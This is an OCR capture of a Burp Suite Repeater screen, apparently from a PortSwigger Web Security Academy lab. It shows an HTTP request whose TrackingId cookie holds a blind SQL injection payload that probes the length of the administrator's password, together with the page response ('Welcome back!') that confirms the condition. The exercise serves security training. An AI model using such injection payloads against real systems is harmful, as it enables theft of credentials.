 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × ...
Send Cancel < > Target: https://0ad700ad03c5d6b2c0e93312002a00ef.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ad700ad03c5d6b2c0e93312002a00ef.web-security-academy.net
3 Cookie: TrackingId=rmnYYxd366rbgNhI' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>1)='a; session=
tyci0JQqClydMYNJUPacCYaHJAjnyt1y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
? back! 1 match
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done 11,107 bytes | 711 millis